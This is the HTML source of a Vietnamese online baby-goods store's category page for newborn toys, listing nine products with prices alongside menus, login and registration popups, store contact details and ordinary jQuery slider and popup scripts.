                                                                    </div>
                                                </li>
                                        <li id="menu450">
                        <a href="https://mangobebe.vn/product-category/toys/" title="TOYS">TOYS                        </a>
                                                    <span class="expanmenu">
                                <i></i>
                                <i></i>
                            </span>
                            <div class="list-menu-item">
                                                                        <a href="https://mangobebe.vn/product-category/toys/do-choi-so-sinh/" title="">Đồ chơi sơ sinh</a>
                                                                                <a href="https://mangobebe.vn/product-category/toys/do-choi-giao-duc/" title="">Đồ chơi giáo dục</a>
                                                                                <a href="https://mangobebe.vn/product-category/toys/do-choi-van-dong/" title="">Đồ chơi vận động</a>
                                                                                <a href="https://mangobebe.vn/product-category/toys/do-choi-am-thanh/" title="">Đồ chơi âm thanh</a>
                                                                                <a href="https://mangobebe.vn/product-category/toys/thu-bong/" title="">Thú bông</a>
                                                                    </div>
                                                </li>
                                        <li id="menu469">
                        <a href="https://mangobebe.vn/product-category/clothes-acc/" title="MINIBE">MINIBE                        </a>
                                                    <span class="expanmenu">
                                <i></i>
                                <i></i>
                            </span>
                            <div class="list-menu-item">
                                                                        <a href="https://mangobebe.vn/product-category/clothes-acc/thoi-trang-cho-be-trai/" title="">Thời trang cho bé trai</a>
                                                                                <a href="https://mangobebe.vn/product-category/clothes-acc/thoi-trang-cho-be-gai/" title="">Thời trang cho bé gái</a>
                                                                                <a href="https://mangobebe.vn/product-category/clothes-acc/giay-dep/" title="">Giày dép</a>
                                                                                <a href="https://mangobebe.vn/product-category/clothes-acc/phu-kien/" title="">Phụ Kiện</a>
                                                                    </div>
                                                </li>
                                        <li id="menu456">
                        <a href="https://mangobebe.vn/product-category/book/" title="Book">Book                        </a>
                                                    <span class="expanmenu">
                                <i></i>
                                <i></i>
                            </span>
                            <div class="list-menu-item">
                                                                        <a href="https://mangobebe.vn/product-category/book/sach-am-thanh/" title="">Sách âm thanh</a>
                                                                                <a href="https://mangobebe.vn/product-category/book/sach-so-cham/" title="">Sách sờ chạm</a>
                                                                                <a href="https://mangobebe.vn/product-category/book/sach-do-choi/" title="">Sách đồ chơi</a>
                                                                                <a href="https://mangobebe.vn/product-category/book/sach-truyen/" title="">Sách truyện</a>
                                                                                <a href="https://mangobebe.vn/product-category/book/thu-vien-dau-tien/" title="">Thư viện đầu tiên</a>
                                                                    </div>
                                                </li>
                                        <li id="menu462">
                        <a href="https://mangobebe.vn/product-category/care/" title="Care">Care                        </a>
                                                    <span class="expanmenu">
                                <i></i>
                                <i></i>
                            </span>
                            <div class="list-menu-item">
                                                                        <a href="https://mangobebe.vn/product-category/bedding/chan-ga-goi-dem/" title="">Chăn ga gối đệm</a>
                                                                                <a href="https://mangobebe.vn/product-category/care/cham-soc-suc-khoe/" title="">Chăm sóc sức khỏe</a>
                                                                                <a href="https://mangobebe.vn/product-category/care/cham-soc-co-the/" title="">Chăm sóc cơ thể</a>
                                                                                <a href="https://mangobebe.vn/product-category/care/ghe-xe-day-cho-be/" title="">Ghế / xe đẩy cho bé</a>
                                                                                <a href="https://mangobebe.vn/product-category/care/do-dung-an-dam/" title="">Đồ dùng ăn dặm</a>
                                                                    </div>
                                                </li>
                                        <li id="menu474">
                        <a href="https://mangobebe.vn/product-category/wood/" title="Wood">Wood                        </a>
                                                    <span class="expanmenu">
                                <i></i>
                                <i></i>
                            </span>
                            <div class="list-menu-item">
                                                                        <a href="https://mangobebe.vn/product-category/wood/do-choi-montessori/" title="">Đồ chơi montessori</a>
                                                                                <a href="https://mangobebe.vn/product-category/wood/giuong/" title="">Giường</a>
                                                                                <a href="https://mangobebe.vn/product-category/wood/tu-dung-do/" title="">Tủ đựng đồ</a>
                                                                                <a href="https://mangobebe.vn/product-category/wood/ke-sach/" title="">Kệ sách</a>
                                                                                <a href="https://mangobebe.vn/product-category/wood/ban-ghe/" title="">Bàn ghế</a>
                                                                    </div>
                                                </li>
                                        <li id="menu485">
                        <a href="https://mangobebe.vn/product-category/scoot-and-ride/" title="Scoot and ride">Scoot and ride                        </a>
                                                    <span class="expanmenu">
                                <i></i>
                                <i></i>
                            </span>
                            <div class="list-menu-item">
                                                                        <a href="https://mangobebe.vn/product-category/scoot-and-ride/highwaykick-1/" title="">Highwaykick 1</a>
                                                                                <a href="https://mangobebe.vn/product-category/scoot-and-ride/highwaykick-3/" title="">Highwaykick 3</a>
                                                                                <a href="https://mangobebe.vn/product-category/scoot-and-ride/highwaykick-5/" title="">Highwaykick 5</a>
                                                                                <a href="https://mangobebe.vn/product-category/scoot-and-ride/mu-bao-hiem/" title="">Mũ bảo hiểm</a>
                                                                                <a href="https://mangobebe.vn/product-category/scoot-and-ride/phu-kien-scoot-and-ride/" title="">Phụ kiện</a>
                                                                    </div>
                                                </li>
                            </ul>
    </div>
</div>    <!--<style>
    .bx-top-header{position: relative}
    .bx-menu{position: relative;top: 0;}
</style>-->

<link href="https://mangobebe.vn/wp-content/themes/mangobebe/style/homev2.css" rel="stylesheet" type="text/css"/>
<section class="bx-breacrum left100">
    <div class="container">
        <ul>
            <li><a href="/" title="Trang chủ">Trang chủ</a></li>
            <li>/</li>
            <li><a href="/" title="Sản phẩm">Sản phẩm</a></li>
            <li>/</li>
            <li>Đồ chơi sơ sinh</li>
        </ul>
    </div>
</section>
<h1 class="title-cate-page">Đồ chơi sơ sinh</h1>
<div class="slider-cate left100">
    <div class="container">
        <section class="bx-slider bx-slider-cate left100">
            <div class="list-slider left100">
                <ul id="home-slider">

                                            <li>
                            <a href="https://mangobebe.vn/brand/mango-bebe/">
                                <img src="https://mangobebe.vn/wp-content/uploads/2023/12/2000x500-Minibe_2-4-copy-scaled.jpg" alt=""/>
                            </a>
                        </li>
                                                <li>
                            <a href="https://mangobebe.vn/brand/mango-book/">
                                <img src="https://mangobebe.vn/wp-content/uploads/2023/02/4000x1000-_sach1-copy-scaled.jpg" alt=""/>
                            </a>
                        </li>
                                                <li>
                            <a href="https://mangobebe.vn/brand/minibe/">
                                <img src="https://mangobebe.vn/wp-content/uploads/2026/01/10-scaled.jpg" alt=""/>
                            </a>
                        </li>
                                        </ul>
            </div>
            <script>
                $('#home-slider').lightSlider({
                    item: 1,
                    loop: true,
                    slideMove: 1,
                    easing: 'cubic-bezier(0.25, 0, 0.25, 1)',
                    speed: 1000,
                    slideMargin: 0,
                    mode: 'slide',
                    auto: true,
                    pause: 5000,
                    controls: true,
                    pager: true,
                    prevHtml: '<i class="fas fa-chevron-left"></i>',
                    nextHtml: '<i class="fas fa-chevron-right"></i>',
                });
            </script>
        </section>
    </div>
</div>
<div class="list-cate-page left100">
            <a href="https://mangobebe.vn/product-category/toys/do-choi-am-thanh/">Đồ chơi âm thanh</a>
                <a href="https://mangobebe.vn/product-category/toys/do-choi-giao-duc/">Đồ chơi giáo dục</a>
                <a href="https://mangobebe.vn/product-category/toys/do-choi-so-sinh/">Đồ chơi sơ sinh</a>
                <a href="https://mangobebe.vn/product-category/toys/do-choi-van-dong/">Đồ chơi vận động</a>
                <a href="https://mangobebe.vn/product-category/toys/thu-bong/">Thú bông</a>
        </div>
<section class="bx-list-product product-page left100">
    <div class="container">
        <div class="row-item left100">
            <form method="GET">
                <div class="list-product">
                    <div class="total-product-page"><strong>9</strong> sản phẩm</div>
                    <div class="option-row">
                        <div class="option-group">
                            <label>Sắp xếp</label>
                            <select name="order" onChange="this.form.submit()">
                                                                    <option  value="date-DESC">Mới tới cũ</option>
                                                                        <option  value="date-ASC">Cũ tới mới</option>
                                                                        <option  value="price-DESC">Giá cao tới thấp</option>
                                                                        <option  value="price-ASC">Giá thấp tới cao</option>
                                                                </select>
                        </div>
                    </div>
                    <div class="row">
                                                        <div class="item">
                                    <div class="thumb">
                                        <a href="https://mangobebe.vn/product/vo-lang-mo-phong-da-nang/" title="Vô Lăng Mô Phỏng Đa Năng">
                                            <img src="https://mangobebe.vn/wp-content/uploads/2024/09/1-6.jpg" alt="Vô Lăng Mô Phỏng Đa Năng"/>
                                            <img src="https://mangobebe.vn/wp-content/uploads/2024/09/1-6.jpg" alt="Vô Lăng Mô Phỏng Đa Năng"/>
                                        </a>
                                        <div class="btn-buy-quick">
                                            <a href="https://mangobebe.vn/product/vo-lang-mo-phong-da-nang/">Mua hàng</a>
                                        </div>
                                    </div>
                                    <div class="info">
                                                                                <div class="brand-product"><strong>MANGO BEBÉ</strong></div>

                                        <h3><a id="titleProduct52115" href="https://mangobebe.vn/product/vo-lang-mo-phong-da-nang/" title="Vô Lăng Mô Phỏng Đa Năng">Vô Lăng Mô Phỏng Đa Năng</a></h3>
                                        <div class="price">
                                                                                                <strong>195.000đ</strong>
                                                    <!--<span>195.000đ</span>-->
                                                                                            </div>
                                    </div>

                                </div>
                                                                <div class="item">
                                    <div class="thumb">
                                        <a href="https://mangobebe.vn/product/den-ngu-dinosaur-egg-chieu-sao/" title="Đèn Ngủ Dinosaur Egg Chiếu Sao">
                                            <img src="https://mangobebe.vn/wp-content/uploads/2025/06/1-2.jpg" alt="Đèn Ngủ Dinosaur Egg Chiếu Sao"/>
                                            <img src="https://mangobebe.vn/wp-content/uploads/2025/06/1-2.jpg" alt="Đèn Ngủ Dinosaur Egg Chiếu Sao"/>
                                        </a>
                                        <div class="btn-buy-quick">
                                            <a href="https://mangobebe.vn/product/den-ngu-dinosaur-egg-chieu-sao/">Mua hàng</a>
                                        </div>
                                    </div>
                                    <div class="info">
                                                                                <div class="brand-product"><strong>MANGO BEBÉ</strong></div>

                                        <h3><a id="titleProduct57737" href="https://mangobebe.vn/product/den-ngu-dinosaur-egg-chieu-sao/" title="Đèn Ngủ Dinosaur Egg Chiếu Sao">Đèn Ngủ Dinosaur Egg Chiếu Sao</a></h3>
                                        <div class="price">
                                                                                                <strong>575.000đ</strong>
                                                    <!--<span>575.000đ</span>-->
                                                                                            </div>
                                    </div>

                                </div>
                                                                <div class="item">
                                    <div class="thumb">
                                        <a href="https://mangobebe.vn/product/do-choi-gam-nuou-bendy-tubes-infantino/" title="Đồ Chơi Gặm Nướu Bendy Tubes Infantino">
                                            <img src="https://mangobebe.vn/wp-content/uploads/2025/03/web-650-x-650-2.png" alt="Đồ Chơi Gặm Nướu Bendy Tubes Infantino"/>
                                            <img src="https://mangobebe.vn/wp-content/uploads/2025/03/web-650-x-650-2.png" alt="Đồ Chơi Gặm Nướu Bendy Tubes Infantino"/>
                                        </a>
                                        <div class="btn-buy-quick">
                                            <a href="https://mangobebe.vn/product/do-choi-gam-nuou-bendy-tubes-infantino/">Mua hàng</a>
                                        </div>
                                    </div>
                                    <div class="info">
                                                                                <div class="brand-product"><strong>MANGO BEBÉ</strong></div>

                                        <h3><a id="titleProduct56597" href="https://mangobebe.vn/product/do-choi-gam-nuou-bendy-tubes-infantino/" title="Đồ Chơi Gặm Nướu Bendy Tubes Infantino">Đồ Chơi Gặm Nướu Bendy Tubes Infantino</a></h3>
                                        <div class="price">
                                                                                                <strong>150.000đ</strong>
                                                    <!--<span>150.000đ</span>-->
                                                                                            </div>
                                    </div>

                                </div>
                                                                <div class="item">
                                    <div class="thumb">
                                        <a href="https://mangobebe.vn/product/xuc-xac-sau-vui-nhon/" title="Xúc Xắc Sâu Vui Nhộn">
                                            <img src="https://mangobebe.vn/wp-content/uploads/2024/12/z6103661092266_4cbb7f7556fe8dd55575956da043fc58.jpg" alt="Xúc Xắc Sâu Vui Nhộn"/>
                                            <img src="https://mangobebe.vn/wp-content/uploads/2024/12/z6103661092266_4cbb7f7556fe8dd55575956da043fc58.jpg" alt="Xúc Xắc Sâu Vui Nhộn"/>
                                        </a>
                                        <div class="btn-buy-quick">
                                            <a href="https://mangobebe.vn/product/xuc-xac-sau-vui-nhon/">Mua hàng</a>
                                        </div>
                                    </div>
                                    <div class="info">
                                                                                <div class="brand-product"><strong>MANGO BEBÉ</strong></div>

                                        <h3><a id="titleProduct54918" href="https://mangobebe.vn/product/xuc-xac-sau-vui-nhon/" title="Xúc Xắc Sâu Vui Nhộn">Xúc Xắc Sâu Vui Nhộn</a></h3>
                                        <div class="price">
                                                                                                <strong><i class="priceMin"> </i>145.000đ</strong>
                                                                                        </div>
                                    </div>

                                </div>
                                                                <div class="item">
                                    <div class="thumb">
                                        <a href="https://mangobebe.vn/product/rubik-6in1-haave-bricks-mat-su-tu-cho-be/" title="Rubik 6in1 Sư Tử Haave Bricks">
                                            <img src="https://mangobebe.vn/wp-content/uploads/2022/05/rubik-04.jpg" alt="Rubik 6in1 Sư Tử Haave Bricks"/>
                                            <img src="https://mangobebe.vn/wp-content/uploads/2022/05/rubik-04.jpg" alt="Rubik 6in1 Sư Tử Haave Bricks"/>
                                        </a>
                                        <div class="btn-buy-quick">
                                            <a href="https://mangobebe.vn/product/rubik-6in1-haave-bricks-mat-su-tu-cho-be/">Mua hàng</a>
                                        </div>
                                    </div>
                                    <div class="info">
                                                                                <div class="brand-product"><strong>MANGO BEBÉ</strong></div>

                                        <h3><a id="titleProduct868" href="https://mangobebe.vn/product/rubik-6in1-haave-bricks-mat-su-tu-cho-be/" title="Rubik 6in1 Sư Tử Haave Bricks">Rubik 6in1 Sư Tử Haave Bricks</a></h3>
                                        <div class="price">
                                                                                                <strong>750.000đ</strong>
                                                    <!--<span>750.000đ</span>-->
                                                                                            </div>
                                    </div>

                                </div>
                                                                <div class="item">
                                    <div class="thumb">
                                        <a href="https://mangobebe.vn/product/bang-ban-ron-puppys-game-fisher-price/" title="Bảng Bận Rộn Puppy's Game - Fisher Price">
                                            <img src="https://mangobebe.vn/wp-content/uploads/2024/11/z5978002297397_7b19a7cda5161927b73a1b6c69516c3f.jpg" alt="Bảng Bận Rộn Puppy's Game - Fisher Price"/>
                                            <img src="https://mangobebe.vn/wp-content/uploads/2024/11/z5978002297397_7b19a7cda5161927b73a1b6c69516c3f.jpg" alt="Bảng Bận Rộn Puppy's Game - Fisher Price"/>
                                        </a>
                                        <div class="btn-buy-quick">
                                            <a href="https://mangobebe.vn/product/bang-ban-ron-puppys-game-fisher-price/">Mua hàng</a>
                                        </div>
                                    </div>
                                    <div class="info">
                                                                                <div class="brand-product"><strong>MANGO BEBÉ</strong></div>

                                        <h3><a id="titleProduct54152" href="https://mangobebe.vn/product/bang-ban-ron-puppys-game-fisher-price/" title="Bảng Bận Rộn Puppy's Game - Fisher Price">Bảng Bận Rộn Puppy's Game - Fisher Price</a></h3>
                                        <div class="price">
                                                                                                <strong>605.000đ</strong>
                                                    <!--<span>605.000đ</span>-->
                                                                                            </div>
                                    </div>

                                </div>
                                                                <div class="item">
                                    <div class="thumb">
                                        <a href="https://mangobebe.vn/product/treo-cui-phat-nhac-baby-crib-mobile/" title="Treo cũi phát nhạc Baby Crib Mobile">
                                            <img src="https://mangobebe.vn/wp-content/uploads/2024/04/z5311255420881_513d17f221318968a12ffb84741d77f0.jpg" alt="Treo cũi phát nhạc Baby Crib Mobile"/>
                                            <img src="https://mangobebe.vn/wp-content/uploads/2024/04/z5311255420881_513d17f221318968a12ffb84741d77f0.jpg" alt="Treo cũi phát nhạc Baby Crib Mobile"/>
                                        </a>
                                        <div class="btn-buy-quick">
                                            <a href="https://mangobebe.vn/product/treo-cui-phat-nhac-baby-crib-mobile/">Mua hàng</a>
                                        </div>
                                    </div>
                                    <div class="info">
                                                                                <div class="brand-product"><strong>MANGO BEBÉ</strong></div>

                                        <h3><a id="titleProduct44263" href="https://mangobebe.vn/product/treo-cui-phat-nhac-baby-crib-mobile/" title="Treo cũi phát nhạc Baby Crib Mobile">Treo cũi phát nhạc Baby Crib Mobile</a></h3>
                                        <div class="price">
                                                                                                <strong>330.000đ</strong>
                                                    <!--<span>330.000đ</span>-->
                                                                                            </div>
                                    </div>

                                </div>
                                                                <div class="item">
                                    <div class="thumb">
                                        <a href="https://mangobebe.vn/product/xuc-xac-gam-nuou-tumama/" title="Xúc xắc gặm nướu Tumama">
                                            <img src="https://mangobebe.vn/wp-content/uploads/2023/07/361942339_612711571005949_3432988823851725936_n.jpg" alt="Xúc xắc gặm nướu Tumama"/>
                                            <img src="https://mangobebe.vn/wp-content/uploads/2023/07/361942339_612711571005949_3432988823851725936_n.jpg" alt="Xúc xắc gặm nướu Tumama"/>
                                        </a>
                                        <div class="btn-buy-quick">
                                            <a href="https://mangobebe.vn/product/xuc-xac-gam-nuou-tumama/">Mua hàng</a>
                                        </div>
                                    </div>
                                    <div class="info">
                                                                                <div class="brand-product"><strong>MANGO BEBÉ</strong></div>

                                        <h3><a id="titleProduct25566" href="https://mangobebe.vn/product/xuc-xac-gam-nuou-tumama/" title="Xúc xắc gặm nướu Tumama">Xúc xắc gặm nướu Tumama</a></h3>
                                        <div class="price">
                                                                                                <strong>575.000đ</strong>
                                                    <!--<span>575.000đ</span>-->
                                                                                            </div>
                                    </div>

                                </div>
                                                                <div class="item">
                                    <div class="thumb">
                                        <a href="https://mangobebe.vn/product/dien-thoai-do-choi-haave-bricks/" title="Điện thoại đồ chơi Haave Bricks">
                                            <img src="https://mangobebe.vn/wp-content/uploads/2022/05/297979669_624921502383788_7265646407072000990_n.jpg" alt="Điện thoại đồ chơi Haave Bricks"/>
                                            <img src="https://mangobebe.vn/wp-content/uploads/2022/05/297979669_624921502383788_7265646407072000990_n.jpg" alt="Điện thoại đồ chơi Haave Bricks"/>
                                        </a>
                                        <div class="btn-buy-quick">
                                            <a href="https://mangobebe.vn/product/dien-thoai-do-choi-haave-bricks/">Mua hàng</a>
                                        </div>
                                    </div>
                                    <div class="info">
                                                                                <div class="brand-product"><strong>MANGO BEBÉ</strong></div>

                                        <h3><a id="titleProduct835" href="https://mangobebe.vn/product/dien-thoai-do-choi-haave-bricks/" title="Điện thoại đồ chơi Haave Bricks">Điện thoại đồ chơi Haave Bricks</a></h3>
                                        <div class="price">
                                                                                                <strong>370.000đ</strong>
                                                    <!--<span>370.000đ</span>-->
                                                                                            </div>
                                    </div>

                                </div>
                                                    </div>
                </div>
                <div class="left100">
                                    </div>
            </form>
        </div>
    </div>
</section>
<div class="popup-form-user" id="box-login">
    <div class="popup-form-user-ctn">
        <div class="close" onClick="closePopupUser()"><span>╳</span></div>
        <div class="bx-frm">
            <h3>Đăng nhập</h3>
<!--            <div class="login-by-facebook">
                <div class="login-by-facebook-ctn">
                    <div class="icon"><span class="icon-bg"></span></div>
                    <div class="text">Đăng nhập bằng Facebook</div>
                </div>
            </div> 
            <div class="or">
                <span>Hoặc</span>
            </div>-->
            <div class="frm-control">
                <input type="text" id="email-cus" placeholder="Email"/>
                <input type="password" id="password-cus" placeholder="Mật khẩu"/>
                <button onClick="login(this)">Đăng nhập</button>
                <!--<a href="">Quên mật khẩu</a>-->
            </div>
        </div>
        <div class="refer-link">
            <p>Bạn chưa có tài khoản? <a href="javascript:;" onClick="showPopupUser('box-register')" title="">Đăng ký</a></p>
        </div>
    </div>
</div><div class="popup-form-user" id="box-register">
    <div class="popup-form-user-ctn">
        <div class="close" onClick="closePopupUser()"><span>╳</span></div>
        <div class="bx-frm">
            <h3>Đăng ký thành viên</h3>
<!--            <div class="login-by-facebook">
                <div class="login-by-facebook-ctn">
                    <div class="icon"><span class="icon-bg"></span></div>
                    <div class="text">Đăng nhập bằng Facebook</div>
                </div>
            </div>
            <div class="or"> 
                <span>Hoặc</span>
            </div>-->
            <div class="frm-control">
                <input type="text" id="email-re-cus" placeholder="Email"/>
                <input type="text" id="phone-re-cus" placeholder="Số điện thoại"/>
                <input type="text" id="fullname-re-cus" placeholder="Họ và tên"/>
                <input type="password" id="password-re-cus" placeholder="Mật khẩu"/>
                <input type="password" id="repassword-re-cus" placeholder="Nhập lại mật khẩu"/>
                <button onClick="register(this)">Đăng ký</button>
                <!--<a href="">Quên mật khẩu</a>-->
            </div>
        </div>
        <div class="refer-link">
            <p>Bạn đã có tài khoản? <a href="javascript:;" onClick="showPopupUser('box-login')" title="">Đăng nhập</a></p>
        </div>
    </div>
</div><section class="support left100">
    <div class="container">
                    <div class="item">
                <div class="icon">
                    <i class="fas fa-headset"></i>
                </div>
                <div class="content">
                    <strong>Tư vấn sản phẩm</strong>
                    <span>037.480.2523</span>
                </div>
            </div>
                        <div class="item">
                <div class="icon">
                    <i class="fas fa-shopping-basket"></i>
                </div>
                <div class="content">
                    <strong>Hỗ trợ thanh toán</strong>
                    <span>COD/Online</span>
                </div>
            </div>
                        <div class="item">
                <div class="icon">
                    <i class="fas fa-truck"></i>
                </div>
                <div class="content">
                    <strong>Giao hàng</strong>
                    <span>Giao hàng tận nơi 24/7</span>
                </div>
            </div>
                        <div class="item">
                <div class="icon">
                    <i class="fab fa-cc-visa"></i>
                </div>
                <div class="content">
                    <strong>Trả góp</strong>
                    <span>Hỗ trợ trả góp 0%</span>
                </div>
            </div>
                </div>
</section>
<footer class="left100">
    <div class="container">
        <div class="row">
            <div class="col-md-3">
                <div class="logo">
                    <img src="https://mangobebe.vn/wp-content/uploads/2022/05/logo-mangobebe.jpg" alt="">
                </div>
                <span>Copyrights © 2022 by mangobebe.vn</span>
                <div class="list-social">
                                            <a href="https://www.facebook.com/mangobebe.official" rel="nofollow" title="" target="_blank"><i class="fab fa-facebook-f"></i></a>
                                                <a href="https://www.tiktok.com/@mangobebe.official" rel="nofollow" title="" target="_blank"><i class="fab fa-tiktok"></i></a>
                                                <a href="https://www.instagram.com/mangobebe.official/" rel="nofollow" title="" target="_blank"><i class="fab fa-instagram"></i></a>
                                                <a href="https://www.youtube.com/channel/UCq3rglbIc-MlpsrvxfL6vMg" rel="nofollow" title="" target="_blank"><i class="fab fa-youtube"></i></a>
                                        </div>
            </div>
            <div class="col-md-2">
                <h3>Brand </h3>
                <ul>
                                            <li><a href="https://mangobebe.vn/brand/minibe/" title="MINIBE">MINIBE</a></li>
                                                <li><a href="https://mangobebe.vn/brand/mango-book/" title="MANGO BOOK">MANGO BOOK</a></li>
                                                <li><a href="https://mangobebe.vn/brand/mango-bedding/" title="MANGO BEDDING">MANGO BEDDING</a></li>
                                                <li><a href="https://mangobebe.vn/brand/mango-bebe/" title="MANGO BEBÉ">MANGO BEBÉ</a></li>
                                        </ul>
            </div>
            <div class="col-md-2">
                <h3>Shop </h3>
                <ul>
                                            <li><a href="https://mangobebe.vn/product-category/bedding/" title="Bedding">Bedding</a></li>
                                                <li><a href="https://mangobebe.vn/product-category/book/" title="Book">Book</a></li>
                                                <li><a href="https://mangobebe.vn/product-category/care/" title="Care">Care</a></li>
                                                <li><a href="https://mangobebe.vn/product-category/clothes-acc/" title="Clothes/Acc">Clothes/Acc</a></li>
                                                <li><a href="https://mangobebe.vn/product-category/houseware/" title="Houseware">Houseware</a></li>
                                                <li><a href="https://mangobebe.vn/product-category/scoot-and-ride/" title="Scoot and ride">Scoot and ride</a></li>
                                                <li><a href="https://mangobebe.vn/product-category/toys/" title="Toys">Toys</a></li>
                                                <li><a href="https://mangobebe.vn/product-category/wood/" title="Wood">Wood</a></li>
                                        </ul>
            </div>
            <div class="col-md-2">
                <h3>Support </h3>
                <ul>
                                            <li><a href="https://mangobebe.vn/chinh-sach-bao-hanh-doi-tra/" title="Chính sách bảo hành đổi trả">Chính sách bảo hành đổi trả</a></li>
                                                <li><a href="https://mangobebe.vn/hinh-thuc-thanh-toan/" title="Hình thức thanh toán">Hình thức thanh toán</a></li>
                                                <li><a href="https://mangobebe.vn/huong-dan-mua-hang/" title="Hướng dẫn mua hàng">Hướng dẫn mua hàng</a></li>
                                                <li><a href="https://mangobebe.vn/chinh-sach-giao-hang/" title="Chính sách giao hàng">Chính sách giao hàng</a></li>
                                                <li><a href="https://mangobebe.vn/chinh-sach-bao-mat/" title="Chính sách bảo mật">Chính sách bảo mật</a></li>
                                        </ul>

            </div>
            <script>
                $(document).ready(function () {
                    $(".col-md-2 h3").on('click', function () {
                        $(this).parent().find('ul').toggle();
                        $(this).toggleClass('active');
                    });
                });
            </script>
            <div class="col-md-3 col-contact">
                <h3>CS CENTER</h3>
                <p><i class="fas fa-phone-volume"></i> <strong>Hotline:</strong> 037.480.2523</p>
                <p><i class="fas fa-map-marker-alt"></i>177 Trung Kính, Cầu Giấy, Hà Nội</p>
                <p><i class="fas fa-envelope"></i> mangobebe.official2020@gmail.com</p>
                <p><i class="fas fa-clock"></i> Opentime : 8:00 - 17:30 </p>
            </div>
        </div>
    </div>
</footer>
<div class="popup-message-trans"></div>
<div class="popup-message">
    <div class="content-message">
        <div class="close-btn" onClick="closeMessage()">×</div>
        <p>Bạn đã thêm sản phẩm vào giỏ hàng</p>
        <!--        <div class="btn">
                    <button onClick="closeMessage()">OK</button>
                </div>-->
        <div class="btn-buy">
            <a class="b" href="javascript:;" onClick="closeMessage()">Tiếp tục mua hàng</a>
            <a class="g" href="/gio-hang">Thanh toán ngay</a>
        </div>
    </div>
</div>
<div class="menu-fix-mobile">
    <ul>
        <li>
            <a href="/">
                <div class="icon">
                    <i class="fas fa-home"></i>
                </div>
                <div class="text">Home</div>
            </a>
        </li>
        <li>
            <a href="/san-pham-da-xem">
                <div class="icon">
                    <i class="fas fa-history"></i>
                </div>
                <div class="text">Đã xem</div>
            </a>
        </li>
        <li>
            <a href="">
                <div class="icon">
                    <i class="fas fa-user"></i>
                </div>
                <div class="text">Tài khoản</div>
            </a>
        </li>
        <li>
            <a href="/gio-hang">
                <div class="icon">
                    <i class="fas fa-shopping-cart"></i>
                </div>
                <div class="text">Giỏ hàng</div>
            </a>
        </li>
    </ul>
</div>

<div class="bx-contact-fix">
    <div class="item phone"><a href="tel:037.480.2523"><i class="fas fa-phone-alt"></i></a> </div>
    <div class="item messenger"><a href="https://m.me/mangobebe.official"><i class="fab fa-facebook-messenger"></i></a> </div>
    <div class="item zalo"><a href="https://zalo.me/0374802523"><img src="https://mangobebe.vn/wp-content/themes/mangobebe/images/logo-zalo.png"/></a></div>
</div>

<div class="popup-trans-buy"></div>
<div class="popup-product-buy">
    <div class="loadding"><span><i class="fas fa-sync-alt fa-spin"></i></span></div>
    <div class="content" id="popup-buy">
        <div class="close-btn" onClick="closePopupBuy()">×</div>
        <div class="ctn">

        </div>
    </div>
</div> 
<script>
    $(document).ready(function () {
        var mouse_is_insidebuy = false;
        $('.popup-product-buy').hover(function () {
            mouse_is_insidebuy = true;
        }, function () {
            if ($('.popup-product').hasClass('active')) {
                mouse_is_insidebuy = true;
            } else {
                mouse_is_insidebuy = false;
            }
        });

        $("body").mouseup(function () {
            if (!mouse_is_insidebuy) {
                if ($('.popup-product-buy').hasClass('active')) {
                    $(".popup-trans-buy").removeClass('active');
                    $(".popup-product-buy").removeClass('active');
                }
            }
        });


    });
    function muaNhanh(id) {
        $(".popup-product-buy .loadding").show();
        $(".popup-trans-buy").addClass('active');
        $(".popup-product-buy").addClass('active');
        $("#popup-buy").show();
        var url = $('body').attr('data-url');
        $.ajax({
        type: "GET",
                url: url + "/mua-nhanh?id=" + id,
                async: false,
                success: function (response) {
                $(".popup-product-buy .loadding").hide();
                        $(".popup-product-buy .ctn").html(response);
                        $('#images-product-buy').lightSlider({
                gallery: true,
                        item: 1,
                        //                    vertical: false,
                        loop: true,
                        //                    verticalHeight: 400,
                        vThumbWidth: 80,
                        thumbItem: 5,
                        thumbMargin: 4,
                        slideMargin: 0,
                        thumbnail: true,
                        prevHtml: '<span class="ctnslider ctn-prev"><img src="https://mangobebe.vn/wp-content/themes/mangobebe/images/right-arrow.png"/></span>',
                        nextHtml: '<span class="ctnslider ctn-next"><img src="https://mangobebe.vn/wp-content/themes/mangobebe/images/right-arrow.png"/></span>',
                        responsive: [
                        {
                        breakpoint: 800,
                                settings: {
                                //                                vertical: false,
                                thumbnail: false,
                                        //thumbItem: 4,

                                }
                        },
                        {
                        breakpoint: 480,
                                settings: {
                                //                                vertical: false,
                                thumbnail: false,
                                        //thumbItem: 0,

                                }
                        }
                        ],
                    onSliderLoad: function (el) {
                    el.find('li').zoom({magnify: 1.5});
                    }
                    });
                }
        });
        }
        function closePopupBuy() {
        $(".popup-trans-buy").removeClass('active');
        $(".popup-product-buy").removeClass('active');
    }
</script>
<div class="popup-trans"></div>
<div class="popup-product">
    <div class="content" id="popup-size">
        <div class="close-btn" onClick="closePopup()">×</div>
        <div id="listSizeProduct"></div>
    </div>
</div> 
<script>
    $(document).ready(function () {
        var mouse_is_inside = false;
        $('.popup-product').hover(function () {
            mouse_is_inside = true;
        }, function () {
            mouse_is_inside = false;
        });

        $("body").mouseup(function () {
            if (!mouse_is_inside) {
                if ($('.popup-product').hasClass('active')) {
                    $(".popup-trans").removeClass('active');
                    $(".popup-product").removeClass('active');
                }
            }
        });


    });
    function showPopup(id) {
        $(".popup-trans").addClass('active');
        $(".popup-product").addClass('active');
        $("#popup-size").show();
        var url = $('body').attr('data-ajax');
        $.ajax({
            type: "GET",
            url: url,
            data: {
                action: "listsize",
                id: id
            },
            async: false,
            success: function (response) {
                $("#listSizeProduct").html(response);
            }
        });
    }
    function closePopup() {
        $(".popup-trans").removeClass('active');
        $(".popup-product").removeClass('active');
    }
</script>
<div class="backtotop" onClick="backtotop()">
    <span><i class="fas fa-chevron-up"></i></span>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/mangobebe/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/html" id="tmpl-rtwpvg-slider-template">

    <# hasVideo = (  data.rtwpvg_video_link ) ? 'rtwpvg-gallery-video' : '' #>
    <# thumbnailSrc = (  data.rtwpvg_video_link ) ? data.video_thumbnail_src : data.gallery_thumbnail_src #>
    <# videoHeight = ( data.rtwpvg_video_width ) ? data.rtwpvg_video_width : 'auto' #>
